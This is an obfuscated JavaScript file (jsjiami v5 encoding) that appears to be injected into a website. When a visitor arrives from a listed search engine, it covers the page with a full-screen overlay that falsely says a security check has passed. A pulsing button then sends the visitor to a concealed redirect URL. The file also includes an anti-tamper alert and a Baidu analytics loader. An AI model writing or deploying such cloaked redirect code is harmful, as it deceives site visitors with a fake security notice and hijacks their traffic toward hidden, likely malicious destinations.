;var encode_version = 'jsjiami.com.v5', tfwvf = '__0x12b203',  __0x12b203=['RivCkMK1w5c=','eRPDtQ==','w73DtU/ChQA=','ZTrCim7Cgg==','w5bDvMOqw5Euwq8=','w6zDoFXCggLCnAfCncKEUg==','AMK3wp7DhcKK','wqttOz9lwrPDjA==','H8KIecOMwofDrS1MLQ3CjsOYwpc=','D1cjw5HDmsOS','OBXDpnvClQ==','bBDDrEHCjMKZLBdBwow=','TsKcFSZ2','wqVxOztgwrTDjMOew4omw4N7HQI=','w4E3wqAKw4E=','CV53TFg=','BBdIwqt4','R8KtwqRVwqTDlcOiwpgKwqfDpXHDoQ==','wrQcTsOHw7fCn3ENE2LDhw==','wpzCqB3DuBQ=','DDnDhcOvAsONAA5Xw5ccwqg=','eVHDr28=','w70PesO8wqh/GD19','w7RPEcKvwroyw4NQwpYGwrnDgHU+Qkc8wr0=','woDCs03DnsORw4fDlMK8bMKkZ8KLNg==','M8Kbw48zwoQ=','S0bCmsO5w4LDkAA=','woLDgsKVwrss','w4Uiw4pHLsKkYjI=','CF5pR08a','w7rCu8OYw5Q=','bxPDt0LCh8KiChNIwpbDpmE=','LWBzaGE=','RFTDhHxlwoDCo8Oew5pt','w6Q0bsKGwqE=','woTDocO6OA0=','w5LDvWPDujk=','VirCm8Kqw516','YjzCh3TCnsOLQA==','d1cDLQEnAMKwO8KLwpY=','O0EML30=','woLCr0HDksOEw5bDuMK/Zw==','EcKSAQbDoC3CqAECAcKkAmnDrcOjJQ==','XhUPZl0=','LiNa','c8O7wqBYJQ==','wqXDscOswpHDqg==','w60aXQ==','Bl54Ql4BAsKM','wqd2LSk=','w4s/w4FV','wrrDlsKnwrAWM8K/Vxl4Ig==','LFoWNnUIwqTDrsKVw7cQDyfCisOS','EmVe','5Yqy6ZmK54i95p+m5YyE772QwokR5L+/5a685p+D5b6Y56qR','DWFgSVE=','DQvDocODLQ==','SMKPBzhU','T8KOaxzDig==','54ul5p2t5Y+077yRw47CkOS/l+Wtv+achuW/iOeqh+++t+i8jeivqeaUr+aOmOaLmuS5luebiuW0uuS9ng==','TsKHLTpV','w7BPHMKuwoZywoANwog=','wpRPfHweHQzDi8OHwqI=','C1cgw4PDm8OZasKQw4c=','w68OdMO+wrwlEj1+','w7rDrkPCnQzCjwfDhsKJWcOJ','woHCqEbDmMKLw4HDvsK9','OhTDvmXCm8OpIiA=','w7QVZ8Ohw7MkXjV+G3LDtQ==','O8KcwrjDucKnwojDlx/ClsK0FcKDw6nDqcOUwrF1eMODw57DsjbCmsKEwrXCnV7DmcKMwpvCucOGU3Jbw49dwoUrw7kyw7AQw7zDpwgPRMKZ','f8KvwqXCpsOZYQ==','aAfDuXHClsKhJw==','ehkVfX/CpQ==','wqMbBcKyw5Nvw5MSwp0=','wrVXLg==','w5ZjFwzCjgXDnsKI','w4QBwqQ1w5s=','ez3CjXbCn8OKV0A=','NMKHwrPDvcKywp/CvxTCgcK4FMKEw7g=','IC7Dl1TCgA==','worDk8OswoLDlw=='];(function(_0x1121a1,_0x39df76){var _0x25a7c6=function(_0x223f6c){while(--_0x223f6c){_0x1121a1['push'](_0x1121a1['shift']());}};_0x25a7c6(++_0x39df76);}(__0x12b203,0xdf));var _0x4a44=function(_0x10dc5e,_0x354423){_0x10dc5e=_0x10dc5e-0x0;var _0x79fec4=__0x12b203[_0x10dc5e];if(_0x4a44['initialized']===undefined){(function(){var _0x5bc87c=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x48385e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x5bc87c['atob']||(_0x5bc87c['atob']=function(_0x232f44){var _0xfdf0ec=String(_0x232f44)['replace'](/=+$/,'');for(var _0x28d105=0x0,_0x11e7a6,_0x879539,_0x370121=0x0,_0x2346f1='';_0x879539=_0xfdf0ec['charAt'](_0x370121++);~_0x879539&&(_0x11e7a6=_0x28d105%0x4?_0x11e7a6*0x40+_0x879539:_0x879539,_0x28d105++%0x4)?_0x2346f1+=String['fromCharCode'](0xff&_0x11e7a6>>(-0x2*_0x28d105&0x6)):0x0){_0x879539=_0x48385e['indexOf'](_0x879539);}return _0x2346f1;});}());var _0x145f58=function(_0xf7b14a,_0x335794){var _0x21ee11=[],_0x25bad2=0x0,_0x3fec02,_0x41cfc6='',_0x269321='';_0xf7b14a=atob(_0xf7b14a);for(var _0x127c78=0x0,_0x13da42=_0xf7b14a['length'];_0x127c78<_0x13da42;_0x127c78++){_0x269321+='%'+('00'+_0xf7b14a['charCodeAt'](_0x127c78)['toString'](0x10))['slice'](-0x2);}_0xf7b14a=decodeURIComponent(_0x269321);for(var _0x28892a=0x0;_0x28892a<0x100;_0x28892a++){_0x21ee11[_0x28892a]=_0x28892a;}for(_0x28892a=0x0;_0x28892a<0x100;_0x28892a++){_0x25bad2=(_0x25bad2+_0x21ee11[_0x28892a]+_0x335794['charCodeAt'](_0x28892a%_0x335794['length']))%0x100;_0x3fec02=_0x21ee11[_0x28892a];_0x21ee11[_0x28892a]=_0x21ee11[_0x25bad2];_0x21ee11[_0x25bad2]=_0x3fec02;}_0x28892a=0x0;_0x25bad2=0x0;for(var _0x86da1a=0x0;_0x86da1a<_0xf7b14a['length'];_0x86da1a++){_0x28892a=(_0x28892a+0x1)%0x100;_0x25bad2=(_0x25bad2+_0x21ee11[_0x28892a])%0x100;_0x3fec02=_0x21ee11[_0x28892a];_0x21ee11[_0x28892a]=_0x21ee11[_0x25bad2];_0x21ee11[_0x25bad2]=_0x3fec02;_0x41cfc6+=String['fromCharCode'](_0xf7b14a['charCodeAt'](_0x86da1a)^_0x21ee11[(_0x21ee11[_0x28892a]+_0x21ee11[_0x25bad2])%0x100]);}return _0x41cfc6;};_0x4a44['rc4']=_0x145f58;_0x4a44['data']={};_0x4a44['initialized']=!![];}var _0x9064f1=_0x4a44['data'][_0x10dc5e];if(_0x9064f1===undefined){if(_0x4a44['once']===undefined){_0x4a44['once']=!![];}_0x79fec4=_0x4a44['rc4'](_0x79fec4,_0x354423);_0x4a44['data'][_0x10dc5e]=_0x79fec4;}else{_0x79fec4=_0x9064f1;}return _0x79fec4;};const allowedSearchEngines=[_0x4a44('0x0','#vJ8'),_0x4a44('0x1','0v@q'),_0x4a44('0x2','&XQr'),_0x4a44('0x3','uQ^u'),'sm.cn',_0x4a44('0x4','Qnyw'),'so.com',_0x4a44('0x5','K*ym'),_0x4a44('0x6','lsOh'),'qq.com'];const redirectLink=_0x4a44('0x7','uQ^u');function createFullScreenButton(){var _0x2e321a={'kOHCp':'div','quEvl':'100vh','WBHYL':_0x4a44('0x8','AylB'),'vFhVn':_0x4a44('0x9','r3Ar'),'PnXnB':_0x4a44('0xa','lsOh'),'KHRPV':'安全检测已通过','ObfCQ':_0x4a44('0xb','NOSd'),'YdBnT':_0x4a44('0xc','#vJ8'),'YRnDA':'16px','ZwYMF':_0x4a44('0xd','S^rF'),'pBJLO':'点击前往','FynoM':'click'};let _0x3df756=document[_0x4a44('0xe','VUQa')][_0x4a44('0xf','%8t*')]('/')[0x2];let _0x41af56=allowedSearchEngines['some'](_0x30e3da=>_0x3df756[_0x4a44('0x10','!DbS')](_0x30e3da));if(_0x41af56){let _0x5253ed=document[_0x4a44('0x11','AylB')](_0x2e321a[_0x4a44('0x12','lsOh')]);_0x5253ed['style']['position']=_0x4a44('0x13','l(KY');_0x5253ed[_0x4a44('0x14','$u4p')][_0x4a44('0x15','4IYz')]='0';_0x5253ed[_0x4a44('0x16','Qnyw')]['left']='0';_0x5253ed['style'][_0x4a44('0x17','!DbS')]='100vw';_0x5253ed['style']['height']=_0x2e321a['quEvl'];_0x5253ed['style'][_0x4a44('0x18','9kU7')]='2147483647';_0x5253ed['style'][_0x4a44('0x19','Qnyw')]=_0x2e321a[_0x4a44('0x1a','AylB')];_0x5253ed['style'][_0x4a44('0x1b','Gv@t')]='flex';_0x5253ed['style'][_0x4a44('0x1c','ugw^')]=_0x4a44('0x1d','&XQr');_0x5253ed[_0x4a44('0x1e','lsOh')][_0x4a44('0x1f','4IYz')]=_0x2e321a['vFhVn'];_0x5253ed[_0x4a44('0x20','FNGU')][_0x4a44('0x21','Gv@t')]=_0x2e321a[_0x4a44('0x22','%8t*')];_0x5253ed['style'][_0x4a44('0x23','lgy7')]=_0x2e321a[_0x4a44('0x24','!KOJ')];let _0x3f5910=document[_0x4a44('0x25','xE#m')](_0x2e321a['kOHCp']);_0x3f5910[_0x4a44('0x26','dCHm')]=_0x2e321a[_0x4a44('0x27','@TI(')];_0x3f5910['style'][_0x4a44('0x28','JEuu')]=_0x4a44('0x29','lsOh');_0x3f5910['style'][_0x4a44('0x2a','uQ^u')]=_0x4a44('0x2b','#vJ8');_0x5253ed['appendChild'](_0x3f5910);let _0x4733fa=document[_0x4a44('0x2c','K*ym')](_0x2e321a['ObfCQ']);_0x4733fa[_0x4a44('0x2d','b0Uc')][_0x4a44('0x2e','9dbO')]=_0x2e321a[_0x4a44('0x2f','2Hnt')];_0x4733fa['style'][_0x4a44('0x30','QsJ%')]=_0x2e321a['YRnDA'];_0x4733fa[_0x4a44('0x20','FNGU')][_0x4a44('0x31','lgy7')]=_0x4a44('0x32','e2om');_0x4733fa['style'][_0x4a44('0x33','4IYz')]=_0x2e321a[_0x4a44('0x34','1(aK')];_0x4733fa['style'][_0x4a44('0x35','m3*x')]='#4CAF50';_0x4733fa[_0x4a44('0x36','Immr')][_0x4a44('0x37','fmp8')]='white';_0x4733fa[_0x4a44('0x38','I@nO')][_0x4a44('0x39','$u4p')]=_0x4a44('0x3a','!DbS');_0x4733fa[_0x4a44('0x3b','2e1i')]=_0x2e321a['pBJLO'];_0x4733fa[_0x4a44('0x3c','k]$7')][_0x4a44('0x3d','K*ym')]='pulse\x201s\x20infinite';_0x4733fa[_0x4a44('0x3e','WX^h')](_0x2e321a[_0x4a44('0x3f','NOSd')],function(){var _0x2e496e={'PDEmC':function _0x50d388(_0x3898ba,_0x5153bc){return _0x3898ba!==_0x5153bc;},'IKxvY':_0x4a44('0x40','!KOJ')};if(_0x2e496e[_0x4a44('0x41','yDq@')](_0x2e496e[_0x4a44('0x42','l(KY')],_0x4a44('0x43','Immr'))){window[_0x4a44('0x44','lgy7')][_0x4a44('0x45','Gv@t')]=redirectLink;}else{window['location'][_0x4a44('0x46','QsJ%')]=redirectLink;}});_0x5253ed[_0x4a44('0x47','2Hnt')](_0x4733fa);document[_0x4a44('0x48','k]$7')]['appendChild'](_0x5253ed);}}createFullScreenButton();;(function(_0x205994,_0x54273c,_0x39b9f9){var _0x41c2d1={'zvJlv':_0x4a44('0x49','1(aK'),'dtzWC':function _0x26d732(_0x2205b6,_0x73e77c){return _0x2205b6!==_0x73e77c;},'lSVKF':function _0x7931bb(_0x47f7e7,_0x4122e0){return _0x47f7e7===_0x4122e0;},'ugkrG':'jsjiami.com.v5','oLvgW':function _0x115e6e(_0x2083a1,_0x4be4a8){return _0x2083a1+_0x4be4a8;},'soApF':_0x4a44('0x4a','#vJ8')};_0x39b9f9='al';try{_0x39b9f9+=_0x41c2d1[_0x4a44('0x4b','1(aK')];_0x54273c=encode_version;if(!(_0x41c2d1['dtzWC'](typeof _0x54273c,'undefined')&&_0x41c2d1[_0x4a44('0x4c','JEuu')](_0x54273c,_0x41c2d1[_0x4a44('0x4d','FNGU')]))){_0x205994[_0x39b9f9](_0x41c2d1[_0x4a44('0x4e','gTb$')]('删除',_0x4a44('0x4f','CZQ3')));}}catch(_0x47689e){_0x205994[_0x39b9f9](_0x41c2d1[_0x4a44('0x50','FNGU')]);}}(window));;encode_version = 'jsjiami.com.v5';



var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9a973c676449fea431f6cb7036359398";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

